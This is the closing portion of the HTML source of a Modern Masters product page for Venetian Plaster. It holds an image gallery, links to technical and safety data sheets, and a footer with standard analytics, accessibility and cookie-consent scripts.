            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/100162F4B0604D0A956470A6B13A7E38.ashx" data-title="Venetian Plaster | by Me and Mrs. Jones" data-src="/-/media/7E58EE6A92F04DDA834FC16AAFC64B0E.ashx" class="lazyload" alt="Venetian Plaster | by Me and Mrs. Jones" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/DAC2819E19C54AF1B8B003F6C0F06A6D.ashx" data-title="Venetian Plaster | Lace Effect" data-src="/-/media/EA56200458484ADD9B203E622DC4C47B.ashx" class="lazyload" alt="Venetian Plaster | Lace Effect" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/54E1D93716894CC4B8DD2BEF85079A9C.ashx" data-title="Venetian Plaster | by Southern Inspirations" data-src="/-/media/40174908CE6B4468A394139F1EECC8CF.ashx" class="lazyload" alt="Venetian Plaster | by Southern Inspirations" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/37876CE6BDF141488B3489D92C96E4C4.ashx" data-title="Venetian Plaster | by Jane Head" data-src="/-/media/7BDC3E53C3014994940A21659DE1BE32.ashx" class="lazyload" alt="Venetian Plaster | by Jane Head" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/468262CB81634F74BC6341505157CC9A.ashx" data-title="Venetian Plaster | by Daniel Quigley" data-src="/-/media/9F4EAF9C0ADD4CF3AA36E9AC1ADCF1B8.ashx" class="lazyload" alt="Venetian Plaster | by Daniel Quigley" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/E44A1C276A424B54AAF7D935FAB67198.ashx" data-title="Venetian Plaster | by Jane Head" data-src="/-/media/6FC6F23961AD416989B553520C4010D1.ashx" class="lazyload" alt="Venetian Plaster | by Jane Head" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/B0A4BA7CFEB349C89B43BC7B3331E5BB.ashx" data-title="Venetian Plaster | Ruby Wall | by Kelly Peterson" data-src="/-/media/82450FD18ED048DD93C64C2FE4BF01E0.ashx" class="lazyload" alt="Venetian Plaster | Ruby Wall | by Kelly Peterson" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/8585840F9C4A4F80BAB24BD75FA99AC5.ashx" data-title="Venetian Plaster | Tone-on-Tone" data-src="/-/media/2AD3B5DA32C54E37ADD59880A4B91336.ashx" class="lazyload" alt="Venetian Plaster | Tone-on-Tone" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/D8A5916C78614D748E1D2A90740640E5.ashx" data-title="Venetian Plaster | Tone-on-Tone" data-src="/-/media/4368A0C9057E41C497D63A412A8BA88B.ashx" class="lazyload" alt="Venetian Plaster | Tone-on-Tone" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/D833B5C32960475C803C1D5B552EADE0.ashx" data-title="Venetian Plaster | by Don Underhill" data-src="/-/media/03DB7A040E824F4887B863AEDD86C2BF.ashx" class="lazyload" alt="Venetian Plaster | by Don Underhill" />

                
            </li>
        </ul>
    </div>
</div>


    <div class="appTechDataList">
        <div class="appTechDataHeader">
            <span>TECHNICAL DATA</span>
        </div>
        <div id="appTechData">
            <div class="lightbox">
                <div id="appTechDataLeftCol">
                        <div class="appTechDataVideo lb_item_parent">
                            <div class="appTechDataVideoContainer lb_item">
                                <img src="https://i.ytimg.com/vi/MJAgpH8Ntow/mqdefault.jpg" data-lb-type="video" data-lb-content="MJAgpH8Ntow" alt="Tech Data Video" /><!--https://i.ytimg.com/vi/CFG3pngy9js/0.jpg-->
                                <div class="playIconContainer">
                                    <svg class="playIcon">
                                        <circle class="playIconCircle" cx="50" cy="50" r="40" />
                                        <polygon class="playIconTriangle" points="40,25 75,50 40,75" />
                                        Sorry, your browser does not support inline SVG.
                                    </svg>
                                </div>
                            </div>
                        </div>
                </div>
                <div id="appTechDataRightCol">
                    <nav id="appTechDataRightNav">
                            <div id="appTechDataInstructions" class="ULHeader appMenuContracted">
                                <header>
                                    <span>FEATURED VIDEOS + INSTRUCTIONS</span>
                                    <svg class="accordianIcon">
                                        <line x1="7" y1="0" x2="7" y2="14" class="vertical"></line>
                                        <line x1="14" y1="7" x2="0" y2="7" clsas="horizontal"></line>
                                    </svg>
                                </header>
                                <ul>
                                                <li class="lb_item_parent">
                                                    <a class="lb_item" data-lb-type="video" data-lb-content="MJAgpH8Ntow">Venetian Plaster Video</a>
                                                </li>
                                                                    </ul>
                            </div>
                                                    <div id="appTechDataBrochures" class="ULHeader appMenuContracted">
                                <header>
                                    <span>PRODUCT BROCHURES</span>
                                    <svg class="accordianIcon">
                                        <line x1="7" y1="0" x2="7" y2="14" class="vertical"></line>
                                        <line x1="14" y1="7" x2="0" y2="7" clsas="horizontal"></line>
                                    </svg>
                                </header>
                                <ul>
                                            <li>
                                                <a href="/-/media/3C4F1A4B5AC64D9CB6A3969587839897.ashx" target="_blank">Venetian Plaster</a>
                                            </li>
                                </ul>
                            </div>
                                                <div id="appTechDataSDS" class="ULHeader lb_item_parent">
                            <div class="lb_item" data-lb-type="sds" data-brand-id="{87FAAD9C-FFA9-4245-A4E4-2F5940B943AD}">
                                <header>
                                    <a>SAFETY DATA SHEETS</a>
                                    <svg class="anchorArrow">
                                        <line x1="0" y1="0" x2="14" y2="7">
                                        </line>
                                        <line x1="0" y1="14" x2="14" y2="7">
                                        </line>
                                    </svg>
                                    <div class="lb_sds">
                                    </div>
                                </header>
                                <ul><li><a>Click here to view SDS</a></li></ul>
                            </div>
                        </div>
                            <div id="appTechDataTDS" class="ULHeader appMenuContracted">
                                <header>
                                    <span href="">TECHNICAL DATA SHEETS</span>
                                    <svg class="accordianIcon">
                                        <line x1="7" y1="0" x2="7" y2="14" class="vertical"></line>
                                        <line x1="14" y1="7" x2="0" y2="7" clsas="horizontal"></line>
                                    </svg>
                                </header>
                                <ul>
                                            <li>
                                                <a href="/-/media/46FBEFF0183141CCBDF86E09FF4F2C32.ashx" target="_blank">MDM-28 Modern Masters Venetian Plaster Tint Bases TDS</a>
                                            </li>
                                            <li>
                                                <a href="/-/media/F8EC8BF41DEF4F62AB7E6B1F7E44E823.ashx" target="_blank">MDM-29 Modern Masters Venetian Plaster Topcoat TDS</a>
                                            </li>
                                            <li>
                                                <a href="/-/media/7337DFA2A4494CB292C8C90350B5E92E.ashx" target="_blank">MDM-30 Modern Masters Platinum Series Metallic Plaster TDS</a>
                                            </li>
                                </ul>
                            </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
    </div>
</div>
</main>
<!-- End Main Content -->
<!-- Footer -->
<footer class="mainFooter" role="contentinfo">
        <!-- Top Footer -->
<div class="container clearfix">
    <div class="grid_12">
        <div class="link-list">
            
            
            <div id="appLayoutFooter">
    <div class="appFooterLeftNav">

        <div id="appFooterLogo">

                    <a href="/">
                        <span><img src="/-/media/4D2DCE81E6EC4E71ACD0C0EF2DBB40C3.ashx" /></span>
                    </a>
            
        </div>
        <div id="appFooterCompanyNav" class="appFooterMenuContracted">

            <header>
                <span>OUR COMPANY</span>
                <svg class="accordianIcon">
                    <line x1="7" y1="0" x2="7" y2="14" class="vertical"></line>
                    <line x1="14" y1="7" x2="0" y2="7" clsas="horizontal"></line>
                </svg>
            </header>
            <ul class="appFooterLinks">
                    <li>
                            <a href="/pages/about-modern-masters" target="">
                                <span>About Modern Masters</span>
                            </a>
                    </li>
                    <li>
                            <a href="/pages/associations" target="">
                                <span>Associations</span>
                            </a>
                    </li>
                    <li>
                            <a href="/pages/privacy" target="">
                                <span>Privacy Policy</span>
                            </a>
                    </li>
                    <li>
                            <a href="/pages/terms" target="">
                                <span>Terms &amp; Conditions</span>
                            </a>
                    </li>
            </ul>
        </div>
    </div>
    <div class="appFooterRightNav">
        <div id="appFooterSignupNav">
            
            
        </div>
        <div class="appFooterBottomContainer">
            <div id="appFooterHelpAndSupportNav" class="appFooterMenuContracted">

                <header>
                    <span>HELP &amp; SUPPORT</span>
                    <svg class="accordianIcon">
                        <line x1="7" y1="0" x2="7" y2="14" class="vertical"></line>
                        <line x1="14" y1="7" x2="0" y2="7" clsas="horizontal"></line>
                    </svg>
                </header>
                <ul class="appFooterLinks">
                        <li>
                                <a href="tel:800-942-3166" target="">
                                    <span>1.800.942.3166</span>
                                </a>
                        </li>
                        <li>
                                <a href="https://rustoleumsupport.zendesk.com/hc/en-us" target="_blank">
                                    <span>Customer Support</span>
                                </a>
                        </li>
                        <li>
                                <a href="/pages/help-and-support/store-locator" target="">
                                    <span>Locate a Retailer</span>
                                </a>
                        </li>
                        <li>
                                <a href="/pages/help-and-support/sitemap" target="">
                                    <span>Site Map</span>
                                </a>
                        </li>
                </ul>
            </div>

            <div id="appFooterResourcesNav" class="appFooterMenuContracted">
                <header>
                    <span>RESOURCES</span>
                    <svg class="accordianIcon">
                        <line x1="7" y1="0" x2="7" y2="14" class="vertical"></line>
                        <line x1="14" y1="7" x2="0" y2="7" clsas="horizontal"></line>
                    </svg>
                </header>

                <ul class="appFooterLinks">
                        <li>
                                <a>
                                    <span></span>
                                </a>
                        </li>
                        <li>
                                <a href="/pages/resource-center" target="">
                                    <span>Technical Data Sheets</span>
                                </a>
                        </li>
                        <li>
                                <a href="/pages/how-to-tutorials" target="">
                                    <span>Videos + Tutorials</span>
                                </a>
                        </li>
                        <li>
                                <a href="/-/media/EC4E565CF1EB42B3AF229A1DE07A0700.ashx" target="_blank">
                                    <span>Download the Digital Catalog</span>
                                </a>
                        </li>
                        <li>
                                <a href="http://www.modernmasters.eu/" target="_blank">
                                    <span>EU Website</span>
                                </a>
                        </li>
                </ul>
            </div>

            <div id="appFooterFollowNav">
                <header id="appFooterBuyNow"><span><a href="" target=""></a></span></header>
                <div class="appFooterFollowNavContainer">

                    <header>
                        <span>CONNECT WITH US</span>
                    </header>
                    <div id="appFooterFollowNavIcons">
                                <a href="https://www.facebook.com/ModernMastersInc" target="_blank">
                                    <img src="/-/media/84283B8CD06B45C2AA02D244922DCC56.ashx" />
                                </a>
                                <a href="https://twitter.com/ModernMasters" target="_blank">
                                    <img src="/-/media/E5F76AE985E9482B9777364A02B8104B.ashx" />
                                </a>
                                <a href="https://www.instagram.com/ModernMastersInc/" target="_blank">
                                    <img src="/-/media/DBA6BEBD84F547E2A29F4EFFA1C3825E.ashx" />
                                </a>
                                <a href="https://plus.google.com/u/0/b/102786566870404512662/102786566870404512662/posts" target="_blank">
                                    <img src="/-/media/E3B8FB215A374851B1B8C82CC2833364.ashx" />
                                </a>
                                <a href="https://www.pinterest.com/mmrocks/" target="_blank">
                                    <img src="/-/media/CAE058E94D3647358C29F8A73CC19BA6.ashx" />
                                </a>
                                <a href="https://www.youtube.com/user/ModernMasters" target="_blank">
                                    <img src="/-/media/FCA84DB5178444F2AB6F31715CAD347B.ashx" />
                                </a>
                                <a href="http://www.houzz.com/pro/modernmasters/modern-masters" target="_blank">
                                    <img src="/-/media/A0D829FEE3DC4E1BBB06A457F42B73CA.ashx" />
                                </a>
                                <a href="http://www.hometalk.com/modernmasters" target="_blank">
                                    <img src="/-/media/A0CA9BB45F48428BAA775863E475FD50.ashx" />
                                </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="appFooterCopyright">
        <span>Colors and swatches on this site are only a representation as they may vary on your monitor. &#169; 2017 Modern Masters. All rights reserved.</span>
    </div>
    <script type="text/javascript">
    (function(i, s, o, g, r, a, m){
                        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function(){
                            (i[r].q = i[r].q ||[]).push(arguments)},i[r].l = 1 * new Date(); a = s.createElement(o),
  m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
          })(window, document,'script','//www.google-analytics.com/analytics.js','ga');
                    ga('create', 'UA-88585603-1', 'auto');
                    ga('send', 'pageview');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PV374QK');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PV374QK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!---------------Remove this once the URL is corrected--------->
<script>
 $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace('www.modernmasters.com:8', 'www.modernmasters.com');
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>

<!-- UserWay  --> 
<script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "QOGPRT65Zt");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>

<script async="async" src="https://static.srcspot.com/libs/hallie.js" type="application/javascript"></script>


<!-- Hotjar Tracking Code for https://www.modernmasters.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3056771,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<!-- Google tag (gtag.js) NEW GA4 Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NVQ1VTJVH2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NVQ1VTJVH2');
</script>




<!-- OneTrust Cookies Consent Notice start for modernmasters.com -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="a88fad44-e854-443c-8427-7f282b826f85" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for modernmasters.com -->

</div>
<div id="footer_lblCookMsg">
    <style>
        .gdprCont {
            position: relative;
            background: #fafafa;
            border: solid 1px #dfdfdf;
            color: #8a8a8a;
            font-family: "Arial narrow";
            font-weight: bold;
        }

        .gdprDisplay {
            padding: 15px 64px 15px 15px;
            line-height: 1.75;
        }

        .gdprLink {
            color: #D61042;
        }

        .gdprDisplay svg {
            position: absolute;
            top: 15px;
            transform: translate(0px,10px);
            right: 27px;
        }

        #privacymxgbox:target {
            display: none;
        }

        #privacymxgbox {
            max-width: 1200px;
            margin: auto;
        }
    </style>
    <!--<div id="privacymxgbox" class="gdprCont">
        <div class="gdprDisplay">
         
            <!--<a class="button btn-gdpr gdpr-accept">Accept all cookies</a>
        </div>
    </div>-->
</div>

        </div>
    </div>
</div>

</footer>
<!-- End Footer -->

    </div>
</body>
</html>
